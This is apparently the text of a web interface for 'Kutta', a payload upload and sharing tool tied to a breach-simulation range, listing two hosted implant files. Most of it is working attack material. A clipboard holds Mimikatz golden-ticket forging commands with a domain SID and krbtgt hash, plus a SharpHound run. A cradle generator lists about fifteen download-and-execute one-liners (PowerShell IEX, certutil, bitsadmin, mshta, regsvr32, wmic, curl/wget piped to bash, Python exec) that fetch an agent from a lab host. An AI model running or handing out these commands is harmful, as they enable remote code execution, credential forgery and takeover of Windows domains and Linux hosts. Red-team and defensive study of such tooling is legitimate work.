 Kutta
Upload and share payloads
Directory: .
Upload File
Drag & Drop files here or click to select.
Select All
Select None
Generate Download and Execute
Search:
Type to filter...
Name Size Last Modified Actions
agent.exe 7.1 MB 19 Sep 25 10:39 EDT
demon.x64.bin 101.5 KB 19 Sep 25 10:39 EDT
Delete Selected
Clipboard
Type text and press Add
Add
Export
Clear Clipboard
kerberos::list /export kerberos::ptt c:\chocolate.kirbi kerberos::golden /admin:administrateur
/domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670
/krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /ticket:chocolate.kirbi (9/19/2025, 10:42:16 AM)
C:\> SharpHound.exe --CollectionMethods Session --Loop --Loopduration 03:09:41 (9/19/2025, 10:42:59 AM)
Download and Execute Cradle Generator
PowerShell - Invoke-WebRequest + IEX
Copy
powershell -w hidden -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.42.131:13377/filesagent.exe')"
PowerShell - iwr + iex (short)
Copy
powershell -nop -w hidden -c "iwr -UseBasicParsing http://192.168.42.131:13377/filesagent.exe | iex"
PowerShell - Download + Execute Local (two steps)
Copy
powershell -c "$f='agent.exe'; iwr http://192.168.42.131:13377/files$f -OutFile $f; Start-Process $f"
certutil - download EXE + execute
Copy
certutil -urlcache -split -f http://192.168.42.131:13377/filesagent.exe agent.exe && agent.exe
bitsadmin - download EXE + execute
Copy
bitsadmin /transfer myjob /download /priority high http://192.168.42.131:13377/filesagent.exe agent.exe && agent.exe
Invoke-Expression with DownloadFile
Copy
powershell -c "$wc=New-Object System.Net.WebClient;$wc.DownloadFile('http://192.168.42.131:13377/filesagent.exe','agent.exe');Start-Process 'agent.exe'"
mshta - run remote HTA/JS/VBS
Copy
mshta http://192.168.42.131:13377/filesagent.exe
regsvr32 - SCT/DLL
Copy
regsvr32 /s /n /u /i:http://192.168.42.131:13377/filesagent.exe scrobj.dll
wmic - run PowerShell cradle
Copy
wmic process call create "powershell -w hidden -c IEX (New-Object Net.WebClient).DownloadString('http://192.168.42.131:13377/filesagent.exe')"
curl + bash (Linux)
Copy
curl -s http://192.168.42.131:13377/filesagent.exe | bash
wget + bash (Linux)
Copy
wget -qO- http://192.168.42.131:13377/filesagent.exe | bash
Python 3 (Linux)
Copy
python3 -c "import urllib.request; exec(urllib.request.urlopen('http://192.168.42.131:13377/filesagent.exe').read())"
curl download + chmod + exec (Linux)
Copy
curl -o agent.exe http://192.168.42.131:13377/filesagent.exe && chmod +x agent.exe && ./agent.exe
wget download + chmod + exec (Linux)
Copy
wget http://192.168.42.131:13377/filesagent.exe -O agent.exe && chmod +x agent.exe && ./agent.exe
2 items
kutta v1.0.1 | https://breachsimrange.io